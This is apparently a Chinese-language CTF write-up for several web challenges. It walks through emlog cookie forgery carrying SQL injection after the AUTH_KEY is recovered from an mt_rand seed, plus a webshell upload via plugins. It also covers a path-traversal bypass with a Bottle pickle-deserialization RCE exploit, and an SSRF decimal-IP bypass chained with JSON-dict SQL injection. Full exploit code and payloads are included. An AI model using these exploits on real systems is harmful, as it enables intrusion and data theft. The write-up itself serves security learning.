0 61 17 17 0 61 57 57 0 61 58 58 0 61 11 11 0 61 5 5 0 61 9 9 0 61 47 47 0 61 0 0 0 61 11 11 0 61 40 40 0 61 55 55 0 61 24 24 0 61 16 16 0 61 50 50 0 61 11 11 0 61 17 17 0 61
得到种子即得到AUTH_KEY
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php function getRandStr ($length = 12 , $special_chars = true , $numeric_only = false if ($numeric_only ) { $chars = '0123456789' ; } else { $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ; if ($special_chars ) { $chars .= '!@#$%^&*()' ; } } $randStr = '' ; $chars_length = strlen ($chars ); for ($i = 0 ; $i < $length ; $i ++) { $randStr .= substr ($chars , mt_rand (0 , $chars_length - 1 ), 1 ); } return $randStr ; } mt_srand (2430606281 );echo getRandStr (32 );
1 yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA
得到这个随机串后我们要想伪造Cookie还差username参数,在getUserDataByLogin方法中,查询用户名没有做任何过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public static function getUserDataByLogin ($account $DB = Database ::getInstance (); if (empty ($account )) { return false ; } $ret = $DB ->once_fetch_array ("SELECT * FROM " . DB_PREFIX . "user WHERE username = '$account ' AND state = 0" ); if (!$ret ) { $ret = $DB ->once_fetch_array ("SELECT * FROM " . DB_PREFIX . "user WHERE email = '$account ' AND state = 0" ); if (!$ret ) { return false ; } } $userData ['nickname' ] = htmlspecialchars ($ret ['nickname' ]); $userData ['username' ] = htmlspecialchars ($ret ['username' ]); $userData ['password' ] = $ret ['password' ]; $userData ['uid' ] = $ret ['uid' ]; $userData ['role' ] = $ret ['role' ]; $userData ['photo' ] = $ret ['photo' ]; $userData ['email' ] = $ret ['email' ]; $userData ['description' ] = $ret ['description' ]; $userData ['ip' ] = $ret ['ip' ]; $userData ['credits' ] = (int )$ret ['credits' ]; $userData ['create_time' ] = $ret ['create_time' ]; $userData ['update_time' ] = $ret ['update_time' ]; return $userData ; }

我们将sql注入语句组合进Cookie中,exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php $UA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36" ;$AUTH_KEY = "yxuzKkM2QC8L8WLPFvawb(mI4R&NglOA" . md5 ($UA );function emHash ($data , $AUTH_KEY return hash_hmac ('md5' , $data , $AUTH_KEY ); } $expiration = 0 ;$username = "'and(select extractvalue(1,concat(0x7e,(select group_concat(username) from emlog_user),0x7e)))#" ;$key = emHash ($username . '|' . $expiration , $AUTH_KEY );$hash = hash_hmac ('md5' , $username . '|' . $expiration , $key );$Cookie = $username . '|' . $expiration . '|' . $hash ;echo $Cookie ;?>
1 1QXgVCpRbGseY_UA6DPDV1K8XOCZHUx
不过报错注入又长度限制,我说为啥一直不对
1 1QXgVCpRbGseY_UA6DPDV1K8XOCZHUxm

在/admin/plugin.php插件部分我们可以上传🐎,以压缩包形式(注意规范)
目录穿越,Pickle反序列化
首先过滤了目录穿越的基本字符,使用以下payload绕过读出secret.txt
1 ?filename=./.././../secret.txt
1 Hell0_H@cker_Y0u_A3r_Sm@r7
在Bottle框架下的get_cookie和set_cookie分别存在pickle反序列化和序列化操作,因此我们可以构造特定的命令执行代码到session中去触发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from bottle import Bottle, request, response, redirect, static_file, run, routeimport osimport picklesecret = "Hell0_H@cker_Y0u_A3r_Sm@r7" class Exploit (): def __reduce__ (self ): cmd = ''' ls / > o.txt ''' return (os.system, (cmd,)) @route('/secret' def secret_page (): try : session = request.get_cookie("name" , secret=secret) if not session or session["name" ] == "guest" : session = Exploit() response.set_cookie("name" , session, secret=secret) return 'Forbidden!' if session["name" ] == "admin" : return 'The secret has been deleted!' except : return "Error!" run(host='0.0.0.0' , port=8080 , debug=False )
然后再去读取o.txt,知道了uuid
最后读取flag
SSRF,SQL
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 import flaskimport sqlite3import requestsimport stringimport jsonapp = flask.Flask(__name__) blacklist = string.ascii_letters def binary_to_string (binary_string ): if len (binary_string) % 8 != 0 : raise ValueError("Binary string length must be a multiple of 8" ) binary_chunks = [binary_string[i:i+8 ] for i in range (0 , len (binary_string), 8 )] string_output = '' .join(chr (int (chunk, 2 )) for chunk in binary_chunks) return string_output @app.route('/proxy' , methods=['GET' ] def nolettersproxy (): url = flask.request.args.get('url' ) if not url: return flask.abort(400 , 'No URL provided' ) target_url = "http://lamentxu.top" + url for i in blacklist: if i in url: return flask.abort(403 , 'I blacklist the whole alphabet, hiahiahiahiahiahiahia~~~~~~' ) if "." in url: return flask.abort(403 , 'No ssrf allowed' ) response = requests.get(target_url) return flask.Response(response.content, response.status_code) def db_search (code ): with sqlite3.connect('database.db' ) as conn: cur = conn.cursor() cur.execute(f"SELECT FATE FROM FATETABLE WHERE NAME=UPPER(UPPER(UPPER(UPPER(UPPER(UPPER(UPPER('{code} ')))))))" ) found = cur.fetchone() return None if found is None else found[0 ] @app.route('/' def index (): print (flask.request.remote_addr) return flask.render_template("index.html" ) @app.route('/1337' , methods=['GET' ] def api_search (): if flask.request.remote_addr == '127.0.0.1' : code = flask.request.args.get('0' ) if code == 'abcdefghi' : req = flask.request.args.get('1' ) try : req = binary_to_string(req) print (req) req = json.loads(req) except : flask.abort(400 , "Invalid JSON" ) if 'name' not in req: flask.abort(400 , "Empty Person's name" ) name = req['name' ] if len (name) > 6 : flask.abort(400 , "Too long" ) if '\'' in name: flask.abort(400 , "NO '" ) if ')' in name: flask.abort(400 , "NO )" ) """ Some waf hidden here ;) """ fate = db_search(name) if fate is None : flask.abort(404 , "No such Person" ) return {'Fate' : fate} else : flask.abort(400 , "Hello local, and hello hacker" ) else : flask.abort(403 , "Only local access allowed" ) if __name__ == '__main__' : app.run(debug=True )
整体逻辑就是通过/proxy路由去访问/1337这个api来查询数据库,这里的ssrf绕过直接十进制@2130706433:8080/1337替代,对于get参数0,我们需要使用双重url编码去绕过,因为这里是用ssrf去访问的,会有两次解码
第一次**/proxy 路由处理**:
此时get参数0会变为
1 %61%62%63%64%65%66%67%68%69
还有一点是&也需要进行url编码
第二次SSRF 请求构造 :

这时发送到/1337最终的请求才是
因此本地复现直接访问/1337时只需一次url编码即可,这就是两者的差异
我们再来看sql部分,name = req['name']这里会获取我们构造JSON的name键对应的值,然后进行检查是否有单引号,括号以及长度,可以看到这些是可以对原始的sql查询语句进行闭合的
但是如果我们键所对应的值不是字符串而就是一个字典呢?
1 payload = '{"name":{"a\'))))))) or 1 ORDER BY Fate DESC --":""}}'
一个字典的长度是1,并且由于不是字符串,所以类型不一样,后面的限制可以直接绕过,我们只需要做好闭合即可
1 /proxy?url=@2130706433:8080/1337?0=%2561%2562%2563%2564%2565%2566%2567%2568%2569%261=01111011001000100110111001100001011011010110010100100010001110100111101100100010011000010010011100101001001010010010100100101001001010010010100100101001001000000110111101110010001000000011000100100000010011110101001001000100010001010101001000100000010000100101100100100000001100010010000001000100010001010101001101000011001000000010110100101101001000100011101000100010001000100111110101111101